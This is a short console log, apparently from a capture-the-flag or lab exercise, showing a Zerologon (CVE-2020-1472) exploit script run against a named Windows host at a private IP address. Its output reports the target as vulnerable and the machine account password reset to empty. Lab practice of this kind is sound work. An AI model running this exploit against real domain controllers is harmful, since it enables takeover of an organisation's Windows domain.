 D:\CTF-tool\shentou\zerologon>python cve-2020-1472-exploit.py WIN-9DJ4TH21IE9 192.168.20.30
Performing authentication attempts...
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
=========================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
D:\CTF-tool\shentou\zerologon>